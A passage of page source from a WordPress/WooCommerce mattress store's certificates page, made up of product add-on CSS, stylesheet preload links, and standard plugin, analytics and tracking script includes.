		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper:not(.pewc-components-wrapper),
	.pewc-preset-style .pewc-checkboxes-images-wrapper:not(.pewc-components-wrapper) {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
		background: transparent;
		border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-force-quantity .pewc-component-wrapper,
	.pewc-preset-style .pewc-force-quantity .pewc-component-wrapper img {
		cursor: not-allowed
	}
	.pewc-preset-style .has-enhanced-tooltip .pewc-item-field-wrapper {
		cursor: auto;
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button {
		color: rgba( 33,150,243, 1 );
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button:hover {
		color: inherit;
	}
	
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
		position: relative
	}
	.pewc-preset-style .pewc-item-products-radio .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-checkboxes .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-components .pewc-theme-element,
	.pewc-preset-style .pewc-item-image_swatch .pewc-theme-element {
		display: none
	}
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-radio .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-checkboxes .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-components .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-image_swatch .checked .pewc-theme-element {
		display: block;
		top: 2px;
		left: 2px
	}
	.pewc-preset-style.pewc-show-inputs .pewc-radio-image-wrapper,
	.pewc-preset-style.pewc-show-inputs .pewc-checkbox-image-wrapper {
		border-width: 4px
	}
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-component-wrapper),
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper:not(.pewc-component-wrapper),
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-range-slider {
		color: #2196F3;
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    	/* padding: 0.5em 1em; */
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    	font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
		padding: 0.5em 1em;
		background-color: #f7f7f7;
		outline: 0;
		border: 0;
		-webkit-appearance: none;
		box-sizing: border-box;
		font-weight: normal;
		box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
		background: none;
		border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    	background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    	border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
		background-color: transparent;
		border: none;
		padding: 0 1em 0 0;
		margin: 0;
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		cursor: inherit;
		line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
		width: 100%;
		border: 2px solid #eee;
		border-radius: 0;
		padding: 0.75em 0.75em;
		cursor: pointer;
		line-height: 1.1;
		background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em 2em 1em;
		margin-bottom: 1em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
	tr td .pewc-text-counter-container {float:none;}
</style>
<link rel="preload" id='woocommerce-conditional-product-fees-for-checkout-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.2' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.2' type='text/css' media='all' />
</noscript><style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="preload" id='gateway-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='gateway-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
</noscript><link rel="preload" id='wc-pb-checkout-blocks-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
</noscript><link rel="preload" id='amazon_payments_advanced-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/css/amazon-pay.min.css?ver=2.6.0' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='amazon_payments_advanced-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/css/amazon-pay.min.css?ver=2.6.0' type='text/css' media='all' />
</noscript><link rel="preload" id='popup-maker-site-css' href='//www.mygreenmattress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1752004310&#038;ver=1.21.5' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='popup-maker-site-css' href='//www.mygreenmattress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1752004310&#038;ver=1.21.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='site-critical-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/critical.css?ver=1.8' type='text/css' media='all' />
<link rel="preload" id='main-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/main.css?ver=1.8' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='main-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/main.css?ver=1.8' type='text/css' media='all' />
</noscript><link rel="preload" id='swiper-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/swiper/swiper-bundle.min.css?ver=1.8' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='swiper-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/swiper/swiper-bundle.min.css?ver=1.8' type='text/css' media='all' />
</noscript><link rel="preload" id='css-floatbox-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/floatbox/floatbox.css?ver=1.8' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='css-floatbox-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/floatbox/floatbox.css?ver=1.8' type='text/css' media='all' />
</noscript><link rel="preload" id='woo_discount_pro_style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.5.4' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.5.4' type='text/css' media='all' />
</noscript><link rel="preload" id='wc-bundle-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wc-bundle-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
</noscript><link rel="preload" id='custom-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.css?ver=2.5' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='custom-css-css' href='https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.css?ver=2.5' type='text/css' media='all' />
</noscript><script id="uet-tag-script-js-extra">
var uet_tag_data = {"uet_tag_id":"11008949","enableAutoSpaTracking":"false"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/microsoft-advertising-universal-event-tracking-uet/js/uet-tag.js?ver=1.0.0" id="uet-tag-script-js"></script>
<script id="jquery-core-js-extra">
var ds = {"ajax_url":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","query":"{\"pagename\":\"certificates\",\"do_not_redirect\":1,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"certificates\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","isCart":"","isShop":"","isSingleProduct":"","isCheckout":""};
</script>
<script src="https://www.mygreenmattress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"nIf9VUGD1KwFsPAV","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="jquery-tiptip-js"></script>
<script id="woocommerce-conditional-product-fees-for-checkout-js-extra">
var wcpfc_public_vars = {"fee_tooltip_data":[]};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/js/woocommerce-conditional-product-fees-for-checkout-public__premium_only.js?ver=4.3.2" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.mygreenmattress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.mygreenmattress.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","root":"https:\/\/www.mygreenmattress.com\/wp-json\/","nonce_wp_rest":"6156d45f68","nonce_ajax":"15c0025c64"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/cssrelpreload.js" id="loadCSS-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/modernizr-custom.js" id="modernizr-webp-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/floatbox/floatbox.js?ver=1" id="js-floatbox-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72c4138e788d80a08bc54202c9eeb872","fragment_name":"wc_fragments_72c4138e788d80a08bc54202c9eeb872","request_timeout":"5000"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://www.mygreenmattress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mygreenmattress.com/wp-json/wp/v2/pages/41005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mygreenmattress.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mygreenmattress.com/?p=41005' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mygreenmattress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mygreenmattress.com%2Fresources%2Fcertificates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mygreenmattress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mygreenmattress.com%2Fresources%2Fcertificates%2F&#038;format=xml" />
